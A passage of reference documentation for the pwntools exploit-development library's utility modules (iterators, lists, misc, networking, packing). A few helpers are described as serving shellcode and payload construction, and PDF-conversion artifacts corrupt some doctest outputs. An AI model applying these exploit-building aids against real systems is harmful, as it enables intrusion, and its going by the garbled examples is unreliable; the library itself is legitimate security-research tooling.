- **start** a tuple (i, N) which splits the search space up into *N* pieces and starts at piece  $i$  (1..N). None is equivalent to  $(1, 1)$ .

**Returns** A string *s* such that func (s) returns True or None if the search space was exhausted.

## **Example**

```
>>> bruteforce(lambda x: x == 'hello', string.lowercase, length = 10)
'hello'
>>> bruteforce(lambda x: x == 'hello', 'hllo', 5) is None
True
```
pwnlib.util.iters.**mbruteforce**(*func*, *alphabet*, *length*, *method = 'upto'*, *start = None*, *threads = None*)

Same functionality as bruteforce(), but multithreaded.

#### **Parameters**

- **alphabet, length, method, start** (func,) same as for bruteforce()
- **threads** Amount of threads to spawn, default is the amount of cores.

```
pwnlib.util.iters.chained(func)
```
A decorator chaining the results of *func*. Useful for generators.

Parameters func ([function](#page-160-0)) – The function being decorated.

Returns A generator function whoose elements are the concatenation of the return values from func(\*args, \*\*kwargs).

```
>>> @chained
... def g():
... for x in count():
... yield (x, -x)
>>> take(6, g())
[0, 0, 1, -1, 2, -2]
```
pwnlib.util.iters.**consume**(*n*, *iterator*)

Advance the iterator *n* steps ahead. If *n is :const:'None*, consume everything.

**Parameters** 

- $\mathbf{n}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) Number of elements to consume.
- **iterator** (iterator) An iterator.

Returns None.

**Examples**

```
\Rightarrow i = \text{count} ()
>>> consume(5, i)
>>> i.next()
5
>>> i = iter([1, 2, 3, 4, 5])
>>> consume(2, i)
>>> list(i)
[3, 4, 5]
```
pwnlib.util.iters.**cyclen**(*n*, *iterable*) → iterator Repeats the elements of *iterable n* times.

#### Parameters

- **n** ([int](https://docs.python.org/2.7/library/functions.html#int)) The number of times to repeat *iterable*.
- **iterable** An iterable.

Returns An iterator whoose elements are the elements of *iterator* repeated *n* times.

#### **Examples**

```
>>> take(4, cyclen(2, [1, 2]))
[1, 2, 1, 2]
>>> list(cyclen(10, []))
[]
```
pwnlib.util.iters.**dotproduct**  $(x, y) \rightarrow int$ Computes the dot product of *x* and *y*.

- **x** (iterable) An iterable.
- **x** An iterable.

```
Returns x[0] * y[0] + x[1] * y[1] + ...
```
Return type The dot product of *x* and *y*, i.e.

**Example**

```
>>> dotproduct([1, 2, 3], [4, 5, 6])
\ldots # 1 * 4 + 2 * 5 + 3 * 6 == 32
32
```

```
pwnlib.util.iters.flatten(xss) → iterator
```
Flattens one level of nesting; when *xss* is an iterable of iterables, returns an iterator whoose elements is the concatenation of the elements of *xss*.

Parameters **xss** – An iterable of iterables.

Returns An iterator whoose elements are the concatenation of the iterables in *xss*.

**Examples**

```
>>> list(flatten([[1, 2], [3, 4]]))
[1, 2, 3, 4]>>> take(6, flatten([[43, 42], [41, 40], count()]))
[43, 42, 41, 40, 0, 1]
```
pwnlib.util.iters.**group**(*n*, *iterable*, *fill\_value = None*) → iterator

Similar to  $p$ wnlib.util.lists.group(), but returns an iterator and uses [itertools](https://docs.python.org/2.7/library/itertools.html#module-itertools) fast build-in functions.

# **Parameters**

- $n(int)$  $n(int)$  $n(int)$  The group size.
- **iterable** An iterable.
- **fill\_value** The value to fill into the remaining slots of the last group if the *n* does not divide the number of elements in *iterable*.

Returns An iterator whoose elements are *n*-tuples of the elements of *iterable*.

## **Examples**

```
>>> list(group(2, range(5)))
[(0, 1), (2, 3), (4, None)]>>> take(3, group(2, count()))
[(0, 1), (2, 3), (4, 5)]>>> [''.join(x) for x in group(3, 'ABCDEFG', 'x')]
['ABC', 'DEF', 'Gxx']
```
pwnlib.util.iters.**iter\_except**(*func*, *exception*)

Calls *func* repeatedly until an exception is raised. Works like the build-in  $\text{iter}$  () but uses an exception instead of a sentinel to signal the end.

- **func** The function to call.
- **exception** ([exception](#page-67-0)) The exception that signals the end. Other exceptions will not be caught.

**Returns** An iterator whoose elements are the results of calling  $func()$  until an exception matching *exception* is raised.

# **Examples**

```
\Rightarrow s = \{1, 2, 3\}>>> i = iter_except(s.pop, KeyError)
>>> i.next()
1
>>> i.next()
\mathcal{L}>>> i.next()
3
>>> i.next()
Traceback (most recent call last):
     ...
StopIteration
```
pwnlib.util.iters.**lexicographic**(*alphabet*) → iterator

The words with symbols in *alphabet*, in lexicographic order (determined by the order of *alphabet*).

Parameters **alphabet** – The alphabet to draw symbols from.

Returns An iterator of the words with symbols in *alphabet*, in lexicographic order.

#### **Example**

```
>>> take(8, imap(lambda x: ''.join(x), lexicographic('01')))
['', '0', '1', '00', '01', '10', '11', '000']
```
# pwnlib.util.iters.**lookahead**(*n*, *iterable*) → object

Inspects the upcoming element at index *n* without advancing the iterator. Raises IndexError if *iterable* has too few elements.

#### Parameters

- $\mathbf{n}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) Index of the element to return.
- **iterable** An iterable.

Returns The element in *iterable* at index *n*.

#### **Examples**

```
\Rightarrow i = \text{count} ()
>>> lookahead(4, i)
4
>>> i.next()
\bigcap\Rightarrow i = count()>>> nth(4, i)
4
>>> i.next()
5
>>> lookahead(4, i)
10
```
 $p$ wnlib.util.iters.nth(*n*, *iterable*, *default* = *None*)  $\rightarrow$  object

Returns the element at index *n* in *iterable*. If *iterable* is a iterator it will be advanced.

## **Parameters**

- $\mathbf{n}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) Index of the element to return.
- **iterable** An iterable.
- **default** (objext) A default value.

Returns The element at index *n* in *iterable* or *default* if *iterable* has too few elements.

#### **Examples**

```
>>> nth(2, [0, 1, 2, 3])
2
>>> nth(2, [0, 1], 42)
42
\Rightarrow i = count()>>> nth(42, i)
42
>>> nth(42, i)
85
```
pwnlib.util.iters.**pad**(*iterable*, *value = None*) → iterator

Pad an *iterable* with *value*, i.e. returns an iterator whoose elements are first the elements of *iterable* then *value* indefinitely.

#### Parameters

- **iterable** An iterable.
- **value** The value to pad with.

Returns An iterator whoose elements are first the elements of *iterable* then *value* indefinitely.

## **Examples**

```
>>> take(3, pad([1, 2]))
[1, 2, None]
\Rightarrow i = pad(iter([1, 2, 3]), 42)
>>> take(2, i)
[1, 2]
>>> take(2, i)
[3, 42]
>>> take(2, i)
[42, 42]
```
pwnlib.util.iters.**pairwise**(*iterable*) → iterator

Parameters **iterable** – An iterable.

Returns An iterator whoose elements are pairs of neighbouring elements of *iterable*.

```
>>> list(pairwise([1, 2, 3, 4]))
[(1, 2), (2, 3), (3, 4)]>>> i = starmap(operator.add, pairwise(count()))
>>> take(5, i)
[1, 3, 5, 7, 9]
```

```
pwnlib.util.iters.powerset(iterable, include_empty = True) → iterator
     The powerset of an iterable.
```
Parameters

- **iterable** An iterable.
- **include\_empty** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to include the empty set.

Returns The powerset of *iterable* as an interator of tuples.

**Examples**

```
>>> list(powerset(range(3)))
[(), (0,), (1,), (2,), (0, 1), (0, 2), (1, 2), (0, 1, 2)]>>> list(powerset(range(2), include_empty = False))
[(0,), (1), (0, 1)]
```

```
pwnlib.util.iters.quantify(iterable, pred = bool) \rightarrow intCount how many times the predicate pred is True.
```
#### **Parameters**

- **iterable** An iterable.
- **pred** A function that given an element from *iterable* returns either True or False.

Returns The number of elements in *iterable* for which *pred* returns True.

#### **Examples**

```
>>> quantify([1, 2, 3, 4], lambda x: x % 2 == 0)
2
>>> quantify(['1', 'two', '3', '42'], str.isdigit)
3
```
 $p$ wnlib.util.iters.**random** combination(*iterable*,  $r$ )  $\rightarrow$  tuple

**Parameters** 

- **iterable** An iterable.
- $\mathbf{r}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) Size of the combination.

Returns A random element from itertools.combinations (iterable,  $r = r$ ).

#### **Examples**

```
>>> random_combination(range(2), 2)
(0, 1)
>>> random_combination(range(10), r = 2) in combinations(range(10), r = 2)
True
```
## pwnlib.util.iters.**random\_combination\_with\_replacement**(*iterable*, *r*)

random\_combination(iterable, r) -> tuple

## **Parameters**

- **iterable** An iterable.
- **r** ([int](https://docs.python.org/2.7/library/functions.html#int)) Size of the combination.

```
Returns A random element from itertools.combinations_with_replacement(iterable,
   r = r).
```
# **Examples**

```
\Rightarrow cs = {(0, 0), (0, 1), (1, 1)}
>>> random_combination_with_replacement(range(2), 2) in cs
True
>>> i = combinations_with_replacement(range(10), r = 2)
>>> random_combination_with_replacement(range(10), r = 2) in i
True
```

```
pwnlib.util.iters.random_permutation(iterable, r=None)
     random_product(iterable, r = None) -> tuple
```
## **Parameters**

- **iterable** An iterable.
- **r** ([int](https://docs.python.org/2.7/library/functions.html#int)) Size of the permutation. If None select all elements in *iterable*.

Returns A random element from itertools.permutations (iterable,  $r = r$ ).

#### **Examples**

```
>>> random_permutation(range(2)) in {(0, 1), (1, 0)}
True
>>> random_permutation(range(10), r = 2) in permutations(range(10), r = 2)
True
```
pwnlib.util.iters.**random\_product**(*\*args*, *repeat = 1*) → tuple

#### Parameters

- **args** One or more iterables
- **repeat** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number of times to repeat *args*.

**Returns** A random element from itertools.product ( $*args$ , repeat = repeat).

## **Examples**

```
\Rightarrow \Rightarrow \arg s = (\text{range}(2), \text{range}(2))>>> random_product(*args) in {(0, 0), (0, 1), (1, 0), (1, 1)}
True
>>> args = (range(3), range(3), range(3))
>>> random_product(*args, repeat = 2) in product(*args, repeat = 2)
True
```
pwnlib.util.iters.**repeat\_func**(*func*, *\*args*, *\*\*kwargs*) → iterator

Repeatedly calls *func* with positional arguments *args* and keyword arguments *kwargs*. If no keyword arguments is given the resulting iterator will be computed using only functions from [itertools](https://docs.python.org/2.7/library/itertools.html#module-itertools) which are very fast.

## **Parameters**

- **func** ([function](#page-160-0)) The function to call.
- **args** Positional arguments.
- **kwargs** Keyword arguments.

**Returns** An iterator whoose elements are the results of calling  $func(*args, **kwargs)$  repeatedly.

#### **Examples**

```
\rightarrow >> \det f(x):
\cdot \cdot \cdot \qquad \qquad x[0] \quad += \quad 1... return x[0]
\Rightarrow i = repeat_func(f, [0])
>>> take(2, i)
[1, 2]>>> take(2, i)
[3, 4]
>>> def f(**kwargs):
        ... return kwargs.get('x', 43)
\Rightarrow i = repeat_func(f, x = 42)
>>> take(2, i)
[42, 42]
\Rightarrow i = repeat_func(f, 42)
>>> take(2, i)
Traceback (most recent call last):
     ...
TypeError: f() takes exactly 0 arguments (1 given)
```
pwnlib.util.iters.**roundrobin**(*\*iterables*)

Take elements from *iterables* in a round-robin fashion.

Parameters **\*iterables** – One or more iterables.

Returns An iterator whoose elements are taken from *iterables* in a round-robin fashion.

**Examples**

```
>>> ''.join(roundrobin('ABC', 'D', 'EF'))
'ADEBFC'
>>> ''.join(take(10, roundrobin('ABC', 'DE', repeat('x'))))
'ADxBExCxxx'
```
 $p$ wnlib.util.iters.**tabulate**( $func$ ,  $start = 0$ )  $\rightarrow$  iterator

## **Parameters**

- **func** ([function](#page-160-0)) The function to tabulate over.
- **start** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number to start on.

**Returns** An iterator with the elements func (start), func (start + 1),  $\ldots$ 

## **Examples**

```
>>> take(2, tabulate(str))
['0', '1']
>>> take(5, tabulate(lambda x: x**2, start = 1))
[1, 4, 9, 16, 25]
```
pwnlib.util.iters.**take**(*n*, *iterable*) → list

Returns first *n* elements of *iterable*. If *iterable* is a iterator it will be advanced.

#### **Parameters**

- $\mathbf{n}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) Number of elements to take.
- **iterable** An iterable.

Returns A list of the first *n* elements of *iterable*. If there are fewer than *n* elements in *iterable* they will all be returned.

# **Examples**

```
>>> take(2, range(10))
[0, 1]
\Rightarrow i = count()
>>> take(2, i)
[0, 1]
>>> take(2, i)
[2, 3]
>>> take(9001, [1, 2, 3])
[1, 2, 3]
```
pwnlib.util.iters.**unique\_everseen**(*iterable*, *key = None*) → iterator

Get unique elements, preserving order. Remember all elements ever seen. If *key* is not None then for each element elm in *iterable* the element that will be rememberes is key(elm). Otherwise elm is remembered.

#### Parameters

- **iterable** An iterable.
- **key** A function to map over each element in *iterable* before remembering it. Setting to None is equivalent to the identity function.

Returns An iterator of the unique elements in *iterable*.

# **Examples**

```
>>> ''.join(unique_everseen('AAAABBBCCDAABBB'))
'ABCD'
>>> ''.join(unique_everseen('ABBCcAD', str.lower))
'ABCD'
```
pwnlib.util.iters.**unique\_justseen**(*iterable*, *key=None*) unique\_everseen(iterable, key = None) -> iterator

Get unique elements, preserving order. Remember only the elements just seen. If *key* is not None then for each element elm in *iterable* the element that will be rememberes is key (elm). Otherwise elm is remembered.

## **Parameters**

- **iterable** An iterable.
- **key** A function to map over each element in *iterable* before remembering it. Setting to None is equivalent to the identity function.

Returns An iterator of the unique elements in *iterable*.

**Examples**

```
>>> ''.join(unique_justseen('AAAABBBCCDAABBB'))
'ABCDAB'
>>> ''.join(unique_justseen('ABBCcAD', str.lower))
'ABCAD'
```
pwnlib.util.iters.**unique\_window**(*iterable*, *window*, *key=None*) unique\_everseen(iterable, window, key = None) -> iterator

Get unique elements, preserving order. Remember only the last *window* elements seen. If *key* is not None then for each element elm in *iterable* the element that will be rememberes is key(elm). Otherwise elm is remembered.

#### **Parameters**

- **iterable** An iterable.
- **window**  $(int)$  $(int)$  $(int)$  The number of elements to remember.
- **key** A function to map over each element in *iterable* before remembering it. Setting to None is equivalent to the identity function.

Returns An iterator of the unique elements in *iterable*.

#### **Examples**

```
>>> ''.join(unique_window('AAAABBBCCDAABBB', 6))
'ABCDA'
>>> ''.join(unique_window('ABBCcAD', 5, str.lower))
'ABCD'
>>> ''.join(unique_window('ABBCcAD', 4, str.lower))
'ABCAD'
```

```
pwnlib.util.iters.chain()
    Alias for itertools.chain().
pwnlib.util.iters.combinations()
    Alias for itertools.combinations()
```

```
pwnlib.util.iters.combinations_with_replacement()
   itertools.combinations_with_replacement()
```

```
pwnlib.util.iters.compress()
    Alias for itertools.compress()
```

```
pwnlib.util.iters.count()
    Alias for itertools.count()
```

```
pwnlib.util.iters.cycle()
    Alias for itertools.cycle()
```
pwnlib.util.iters.**dropwhile**() Alias for [itertools.dropwhile\(\)](https://docs.python.org/2.7/library/itertools.html#itertools.dropwhile)

```
pwnlib.util.iters.groupby()
    Alias for itertools.groupby()
```

```
pwnlib.util.iters.ifilter()
    Alias for itertools.ifilter()
```

```
pwnlib.util.iters.ifilterfalse()
    Alias for itertools.ifilterfalse()
```

```
pwnlib.util.iters.imap()
    Alias for itertools.imap()
```

```
pwnlib.util.iters.islice()
    Alias for itertools.islice()
```

```
pwnlib.util.iters.izip()
    Alias for itertools.izip()
```

```
pwnlib.util.iters.izip_longest()
    Alias for itertools.izip_longest()
```

```
pwnlib.util.iters.permutations()
    Alias for itertools.permutations()
```

```
pwnlib.util.iters.product()
    Alias for itertools.product ()
```

```
pwnlib.util.iters.repeat()
   itertools.repeat()
```

```
pwnlib.util.iters.starmap()
    Alias for itertools.starmap()
```

```
pwnlib.util.iters.takewhile()
    Alias for itertools.takewhile()
```
pwnlib.util.iters.**tee**() Alias for [itertools.tee\(\)](https://docs.python.org/2.7/library/itertools.html#itertools.tee)

# **2.29 pwnlib.util.lists — Operations on lists**

```
pwnlib.util.lists.concat(l) → list
     Concats a list of lists into a list.
```
# **Example**

```
>>> concat([[1, 2], [3]])
[1, 2, 3]
```
pwnlib.util.lists.**concat\_all**(*\*args*) → list Concats all the arguments together.

## **Example**

```
>>> concat_all(0, [1, (2, 3)], [([[4, 5, 6]])])
[0, 1, 2, 3, 4, 5, 6]
```
pwnlib.util.lists.**findall**( $l$ ,  $e$ )  $\rightarrow$  l

Generate all indices of needle in haystack, using the Knuth-Morris-Pratt algorithm.

**Example**

```
>>> foo = findall([1,2,3,4,4,3,4,2,1], 4)
>>> foo.next()
3
>>> foo.next()
4
>>> foo.next()
6
```
<span id="page-314-0"></span>pwnlib.util.lists.**group**(*n*, *lst*, *underfull\_action = 'ignore'*, *fill\_value = None*) → list

Split sequence into subsequences of given size. If the values cannot be evenly distributed among into groups, then the last group will either be returned as is, thrown out or padded with the value specified in fill\_value.

## Parameters

- $\mathbf{n}$  ([int](https://docs.python.org/2.7/library/functions.html#int)) The size of resulting groups
- **lst** The list, tuple or string to group
- **underfull\_action**  $(str)$  $(str)$  $(str)$  The action to take in case of an underfull group at the end. Possible values are 'ignore', 'drop' or 'fill'.
- **fill\_value** The value to fill into an underfull remaining group.

Returns A list containing the grouped values.

## **Example**

```
>>> group(3, "ABCDEFG")
['ABC', 'DEF', 'G']
>>> group(3, 'ABCDEFG', 'drop')
['ABC', 'DEF']
>>> group(3, 'ABCDEFG', 'fill', 'Z')
['ABC', 'DEF', 'GZZ']
>>> group(3, list('ABCDEFG'), 'fill')
[['A', 'B', 'C'], ['D', 'E', 'F'], ['G', None, None]]
```
pwnlib.util.lists.**ordlist**(*s*) → list

Turns a string into a list of the corresponding ascii values.

```
>>> ordlist("hello")
[104, 101, 108, 108, 111]
```
 $p$ wnlib.util.lists. $p$ **artition**( $lst, f, save\_keys = False$ )  $\rightarrow$  list

Partitions an iterable into sublists using a function to specify which group they belong to.

It works by calling *f* on every element and saving the results into an [collections.OrderedDict](https://docs.python.org/2.7/library/collections.html#collections.OrderedDict).

**Parameters** 

- **lst** The iterable to partition
- **f** ([function](#page-160-0)) The function to use as the partitioner.
- save\_keys ( $bool$ ) Set this to True, if you want the OrderedDict returned instead of just the values

#### **Example**

**>>>** partition([1,2,3,4,5], **lambda** x: x&1)  $[1, 3, 5], [2, 4]$ 

pwnlib.util.lists.**unordlist**(*cs*) → str

Takes a list of ascii values and returns the corresponding string.

## **Example**

```
>>> unordlist([104, 101, 108, 108, 111])
'hello'
```
# **2.30 pwnlib.util.misc — We could not fit it any other place**

pwnlib.util.misc.align(*alignment*,  $x$ )  $\rightarrow$  int Rounds *x* up to nearest multiple of the *alignment*.

#### **Example**

 $\Rightarrow$  [align(5, n) **for** n **in** range(15)] [0, 5, 5, 5, 5, 5, 10, 10, 10, 10, 10, 15, 15, 15, 15]

pwnlib.util.misc.**align\_down**(*alignment*,  $x$ )  $\rightarrow$  int Rounds *x* down to nearest multiple of the *alignment*.

## **Example**

```
>>> [align_down(5, n) for n in range(15)]
[0, 0, 0, 0, 0, 5, 5, 5, 5, 5, 10, 10, 10, 10, 10]
```
pwnlib.util.misc.**binary\_ip**(*host*) → str Resolve host and return IP as four byte string.

```
>>> binary_ip("127.0.0.1")
'\x7f\x00\x00\x01'
```

```
pwnlib.util.misc.dealarm_shell(tube)
     Given a tube which is a shell, dealarm it.
```

```
pwnlib.util.misc.mkdir_p(path)
    Emulates the behavior of mkdir -p.
```

```
pwnlib.util.misc.parse_ldd_output(output)
```
Parses the output from a run of 'ldd' on a binary. Returns a dictionary of {path: address} for each library required by the specified binary.

**Parameters output**  $(str)$  $(str)$  $(str)$  – The output to parse

## **Example**

```
>>> sorted(parse_ldd_output('''
... linux-vdso.so.1 => (0x00007fffbf5fe000)
... libtinfo.so.5 => /lib/x86_64-linux-gnu/libtinfo.so.5 (0x00007fe28117f000)
... libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007fe280f7b000)
... libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fe280bb4000)
... /lib64/ld-linux-x86-64.so.2 (0x00007fe2813dd000)
... ''').keys())
['/lib/x86_64-linux-gnu/libc.so.6', '/lib/x86_64-linux-gnu/libdl.so.2', '/lib/x86_64-linux-gnu/libd.
```
 $p$ wnlib.util.misc.**read**(*path*, *count=-1*,  $skip=0$ )  $\rightarrow$  str Open file, return content.

#### **Examples**

```
>>> read('pwnlib/util/misc.py').split('\n')[0]
'import base64'
```

```
pwnlib.util.misc.register_sizes(regs, in_sizes)
     Create dictionaries over register sizes and relations
```
Given a list of lists of overlapping register names (e.g. ['eax','ax','al','ah']) and a list of input sizes, it returns the following:

•all\_regs : list of all valid registers

•sizes[reg] : the size of reg in bits

•bigger[reg] : list of overlapping registers bigger than reg

•smaller[reg]: list of overlapping registers smaller than reg

Used in i386/AMD64 shellcode, e.g. the mov-shellcode.

## **Example**

```
>>> regs = [['eax', 'ax', 'al', 'ah'],['ebx', 'bx', 'bl', 'bh'],
... ['ecx', 'cx', 'cl', 'ch'],
... ['edx', 'dx', 'dl', 'dh'],
... ['edi', 'di'],
... ['esi', 'si'],
... ['ebp', 'bp'],
... ['esp', 'sp'],
... ]
>>> all_regs, sizes, bigger, smaller = register_sizes(regs, [32, 16, 8, 8])
>>> all_regs
['eax', 'ax', 'al', 'ah', 'ebx', 'bx', 'bl', 'bh', 'ecx', 'cx', 'cl', 'ch', 'edx', <sup>|</sup>'dx', 'dl', '
>>> sizes
{'ch': 8, 'cl': 8, 'ah': 8, 'edi': 32, 'al': 8, 'cx': 16, 'ebp': 32, 'ax': 16, 'edx': 32, 'ebx':
>>> bigger
{'ch': ['ecx', 'cx', 'ch'], 'cl': ['ecx', 'cx', 'cl'], 'ah': ['eax', 'ax', 'ah'], '|edi': ['edi']
>>> smaller
{'ch': [], 'cl': [], 'ah': [], 'edi': ['di'], 'al': [], 'cx': ['cl', 'ch'], 'ebp': ['bp'], 'ax':
```
pwnlib.util.misc.**run\_in\_new\_terminal**(*command*, *terminal = None*) → None

Run a command in a new terminal.

## When *terminal* is not set:

- If *context.terminal* is set it will be used. If it is an iterable then *context.terminal[1:]* are default arguments.
- If X11 is detected (by the presence of the DISPLAY environment variable), x-terminal-emulator is used.
- If tmux is detected (by the presence of the TMUX environment variable), a new pane will be opened.

# Parameters

- **command**  $(str)$  $(str)$  $(str)$  The command to run.
- **terminal**  $(str)$  $(str)$  $(str)$  Which terminal to use.
- $\arg s(list)$  $\arg s(list)$  $\arg s(list)$  Arguments to pass to the terminal

# Returns None

#### pwnlib.util.misc.**sh\_string**(*s*)

Outputs a string in a format that will be understood by /bin/sh.

If the string does not contain any bad characters, it will simply be returned, possibly with quotes. If it contains bad characters, it will be escaped in a way which is compatible with most known systems.

#### **Examples**

```
>>> print sh_string('foobar')
foobar
>>> print sh_string('foo bar')
'foo bar'
>>> print sh_string("foo'bar")
"foo'bar"
>>> print sh_string("foo\\bar")
'foo\bar'
>>> print sh_string("foo\\'bar")
"foo\\'bar"
```

```
>>> print sh_string("foo\x01'bar")
"$( (echo Zm9vASdiYXI=|(base64 -d||openssl enc -d -base64)||echo -en 'foo\x01\x27bar') 2>/dev/null)"
>>> print subprocess.check_output("echo -n " + sh_string("foo\\'bar"), shell = True)
foo\'bar
```
 $p$ wnlib.util.misc.**size**(*n*, *abbriv* = '*B*',  $si$  = *False*)  $\rightarrow$  str Convert the length of a bytestream to human readable form.

#### **Parameters**

- **n** (int, str) The length to convert to human readable form
- $abbriv(str) abbriv(str) abbriv(str) -$

## **Example**

```
>>> size(451)
'451B'
>>> size(1000)
'1000B'
>>> size(1024)
'1.00KB'
>>> size(1024, si = True)
'1.02KB'
>>> [size(1024 ** n) for n in range(7)]
['1B', '1.00KB', '1.00MB', '1.00GB', '1.00TB', '1.00PB', '1024.00PB']
```
pwnlib.util.misc.**which**(*name*,  $\text{flags} = \text{os.}X$  OK,  $all = \text{False}$ )  $\rightarrow$  str or str set

Works as the system command which; searches \$PATH for name and returns a full path if found.

If *all* is True the set of all found locations is returned, else the first occurence or None is returned.

## **Parameters**

- **name**  $(str)$  $(str)$  $(str)$  The file to search for.
- **all** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to return all locations where *name* was found.
- Returns If *all* is True the set of all locations where *name* was found, else the first location or None if not found.

## **Example**

```
>>> which('sh')
'/bin/sh'
```
pwnlib.util.misc.**write**(*path*, *data=''*, *create\_dir=False*, *mode='w'*) Create new file or truncate existing to zero length and write data.

# **2.31 pwnlib.util.net — Networking interfaces**

```
pwnlib.util.net.getifaddrs() → dict list
     A wrapper for libc's getifaddrs.
```

```
Parameters None –
```
Returns list of dictionaries each representing a *struct ifaddrs*. The dictionaries have the fields *name*, *flags*, *family*, *addr* and *netmask*. Refer to *getifaddrs(3)* for details. The fields *addr* and *netmask* are themselves dictionaries. Their structure depend on *family*. If *family* is not socket.AF\_INET or socket.AF\_INET6 they will be empty.

## <span id="page-319-0"></span>pwnlib.util.net.**interfaces**(*all = False*) → dict

## **Parameters**

- **all** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to include interfaces with not associated address.
- **Default** False.
- Returns A dictionary mapping each of the hosts interfaces to a list of it's addresses. Each entry in the list is a tuple (family, addr), and *family* is either socket.AF\_INET or socket.AF\_INET6.

pwnlib.util.net.**interfaces4**(*all = False*) → dict

As interfaces () but only includes IPv4 addresses and the lists in the dictionary only contains the addresses not the family.

#### **Parameters**

- **all** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to include interfaces with not associated address.
- **Default** False.

Returns A dictionary mapping each of the hosts interfaces to a list of it's IPv4 addresses.

pwnlib.util.net.**interfaces6**(*all = False*) → dict

As interfaces () but only includes IPv6 addresses and the lists in the dictionary only contains the addresses not the family.

## **Parameters**

- **all** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Whether to include interfaces with not associated address.
- **Default** False.

Returns A dictionary mapping each of the hosts interfaces to a list of it's IPv6 addresses.

```
pwnlib.util.net.sockaddr(host, port, network = 'ipv4') -> (data, length, family)
     Creates a sockaddr in or sockaddr in6 memory buffer for use in shellcode.
```
#### **Parameters**

- **host**  $(str)$  $(str)$  $(str)$  Either an IP address or a hostname to be looked up.
- **port** ([int](https://docs.python.org/2.7/library/functions.html#int)) TCP/UDP port.
- $network(str) Either 'ipv4'$  $network(str) Either 'ipv4'$  $network(str) Either 'ipv4'$  or 'ipv6'.

Returns A tuple containing the sockaddr buffer, length, and the address family.

# **2.32 pwnlib.util.packing — Packing and unpacking of strings**

Module for packing and unpacking integers.

Simplifies access to the standard struct.pack and struct.unpack functions, and also adds support for packing/unpacking arbitrary-width integers.

The packers are all context-aware for endian and signed arguments, though they can be overridden in the parameters.

```
>>> p8(0)
'\times00'
>>> p32(0xdeadbeef)
'\xef\xbe\xad\xde'
>>> p32(0xdeadbeef, endian='big')
'\xde\xad\xbe\xef'
>>> with context.local(endian='big'): p32(0xdeadbeef)
'\xde\xad\xbe\xef'
```
Make a frozen packer, which does not change with context.

```
>>> p=make_packer('all')
>>> p(0xff)
'\xff'
>>> p(0x1ff)
'\xff\x01'
>>> with context.local(endian='big'): print repr(p(0x1ff))
'\xff\x01'
```
pwnlib.util.packing.**dd**(*dst*, *src*, *count = 0*, *skip = 0*, *seek = 0*, *truncate = False*) → dst

Inspired by the command line tool dd, this function copies *count* byte values from offset *seek* in *src* to offset *skip* in *dst*. If *count* is 0, all of src[seek:] is copied.

If *dst* is a mutable type it will be updated. Otherwise a new instance of the same type will be created. In either case the result is returned.

*src* can be an iterable of characters or integers, a unicode string or a file object. If it is an iterable of integers, each integer must be in the range [0;255]. If it is a unicode string, its UTF-8 encoding will be used.

The seek offset of file objects will be preserved.

# **Parameters**

- **dst** Supported types are *:class:file*, *:class:list*, *:class:tuple*, *:class:str*, *:class:bytearray* and *:class:unicode*.
- **src** An iterable of byte values (characters or integers), a unicode string or a file object.
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) How many bytes to copy. If *count* is 0 or larger than len(src[seek:]), all bytes until the end of *src* are copied.
- **skip** ([int](https://docs.python.org/2.7/library/functions.html#int)) Offset in *dst* to copy to.
- **seek**  $(int)$  $(int)$  $(int)$  Offset in *src* to copy from.
- **truncate** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) If *:const:True*, *dst* is truncated at the last copied byte.

Returns A modified version of *dst*. If *dst* is a mutable type it will be modified in-place.

Examples:  $>>$  dd(tuple('Hello!'), '?', skip = 5) ('H', 'e', 'l', 'l', 'o', '?')  $>>$  dd(list('Hello!'), (63,), skip = 5) ['H', 'e', 'l', 'o', '?'] >>> write('/tmp/foo', 'A' \* 10) ... dd(file('/tmp/foo'), file('/dev/zero'), skip = 3, count  $= 4$ ) ... read('/tmp/foo') 'AAAAAA' >>> write('/tmp/foo', 'A' \* 10) ... dd(file('/tmp/foo'), file('/dev/zero'),  $skip = 3$ , count = 4, truncate = True) ... read('/tmp/foo') 'AAA'

pwnlib.util.packing.**fit**(*pieces*, *filler = de\_bruijn()*, *length = None*, *preprocessor = None*) → str Generates a string from a dictionary mapping offsets to data to place at that offset.

For each key-value pair in *pieces*, the key is either an offset or a byte sequence. In the latter case, the offset will be the lowest index at which the sequence occurs in *filler*. See examples below.

Each piece of data is passed to [flat\(\)](#page-321-0) along with the keyword arguments *word\_size*, *endianness* and *sign*.

Space between pieces of data is filled out using the iterable *filler*. The *n*'th byte in the output will be byte at index n % len(iterable) byte in *filler* if it has finite length or the byte at index *n* otherwise.

If *length* is given, the output will padded with bytes from *filler* to be this size. If the output is longer than *length*, a ValueError exception is raised.

If entries in *pieces* overlap, a ValueError exception is raised.

#### Parameters

- **pieces** Offsets and values to output.
- **length** The length of the output.
- **filler** Iterable to use for padding.
- **preprocessor** ([function](#page-160-0)) Gets called on every element to optionally transform the element before flattening. If None is returned, then the original value is used.
- **word\_size** ([int](https://docs.python.org/2.7/library/functions.html#int)) Word size of the converted integer.
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big").
- $sign(s \text{tr})$  Signedness of the converted integer (False/True)

## **Examples**

```
>>> fit({12: 0x41414141,
... 24: 'Hello',
... })
'aaaabaaacaaaAAAAeaaafaaaHello'
>>> fit({'caaa': ''})
'aaaabaaa'
>>> fit({12: 'XXXX'}, filler = 'AB', length = 20)
'ABABABABABABXXXXABAB'
>>> fit({ 8: [0x41414141, 0x42424242],
... 20: 'CCCC'})
'aaaabaaaAAAABBBBeaaaCCCC'
```
<span id="page-321-0"></span>pwnlib.util.packing.**flat**(*\*args*, *preprocessor = None*, *word\_size = None*, *endianness = None*, *sign = None*)

Flattens the arguments into a string.

